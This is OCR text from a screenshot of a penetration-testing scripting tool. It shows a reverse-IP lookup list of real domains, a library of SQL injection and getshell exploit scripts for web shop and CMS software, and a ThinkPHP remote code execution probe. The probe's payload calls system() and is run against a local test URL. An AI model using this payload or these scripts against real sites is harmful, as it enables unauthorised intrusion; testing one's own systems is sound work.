 C:\Windows\system32\cmd.exe
www.rrmodel.com
www.aokinpack.com
www.xn--7iqw70be7afz0abjwrjurjt.com
www.laiter.com.cn
www.qizigg.com
www.yutaiyibiao.com
kingcai.net
www.hzf-pcb.com
hzf-pcb.com
cswxp.com
cswxp.net
cgushi.com
mtips.top
www.hrmzj.com
cn-yichi.cn
www.cn-yichi.cn
goholv.com
liandongqx.com
yslgzz.com
www.yslgzz.com
bofenglx.com
www.dxgk.net
www.njhuideng.com
www.bofenglx.com
www.hnfybj.com
www.xdemwj.com
所有旁站IP查寻完毕
总共查询了:9页
http://127.0.0.1:8080/tp5/存在thinkphp远程代码执行
Wker TestLangue GUI 一款为渗透测试开发的脚本语言!
文件 运行 设置 工具 官方源
支持库 文件
shopex_ctl_passport_sql_inject.wker
shopex_svinfo_phpinfo_leak.wker
shopnc_index_class_id_sqli.wker
shopnum_GuidBuyList_sqli.wker
shopnum_ProductDetail_sqli.wker
shopnum_ProductListCategory_sqli.wker
shopnum_ShoppingCart1_sqli.wker
SiteServer_remoteGetshell.wker
svn_check.wker
thinkphp_exp.wker
topsec_change_lab_file_include.wker
ueditor.wker
ueditor1.wker
script/漏洞探测/thinkphp_exp.wker
1 #request url = var
2 #define payload = /public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&va
3 function main(args)
4 {
5 res = HttpGet(url.payload,"User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gec
6 if(StrFindStr(res[0],"wker",0)!= "-1")
7 {
8 print(url."存在thinkphp远程代码执行");
9 }
10
11 }
12
设置全局变量
变量名称 变量值
url http://127.0.0.1:8080/tp5/
添加 确认 取消
命令信息
脚本运行完毕!
脚本开始运行!
设置全局变量:url
打开文件:script/漏洞探测/thinkphp_exp.wker
脚本运行完毕!
脚本开始运行!